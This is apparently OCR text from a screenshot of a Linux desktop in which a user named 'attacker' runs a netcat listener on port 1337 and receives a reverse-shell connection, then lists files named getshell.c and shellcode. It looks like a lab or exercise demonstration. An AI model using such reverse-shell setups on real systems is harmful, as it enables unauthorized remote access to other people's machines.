 Activities
Terminal
Thu 20:30
Trash
revershell
shellcode
Shell
attacker@ubuntu: ~
File Edit View Search Terminal Help
attacker@ubuntu:~$ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 192.168.246.165 37082 received!
ls
getshell.c
shellcode
S